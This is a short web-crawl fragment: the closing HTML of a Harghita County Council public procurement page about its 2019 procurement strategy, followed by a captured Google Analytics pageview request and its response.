<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=135878340&t=pageview&_s=1&dl=http%3A%2F%2Fwww.achizitiipublice.judetulharghita.ro%2Fro%2Fnode%2F2515&ul=en-us%40posix&dt=Dispozi%C8%9Bia%20Nr.%201457%2F2018%20privind%20aprobarea%20Strategiei%20anuale%20de%20achizi%C5%A3ie%20public%C4%83%20pe%20anul%202019%20a%20Consiliului%20Jude%C8%9Bean%20Harghita%20%7C%20Achizi%C5%A3ii%20Publice&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=415319001&gjid=173585205&cid=484681988.1769222326&tid=UA-157720768-1&_gid=1992180873.1769222326&_r=1&_slc=1&z=263411248
body_size: -457
content:
2,cG-0VLL704J13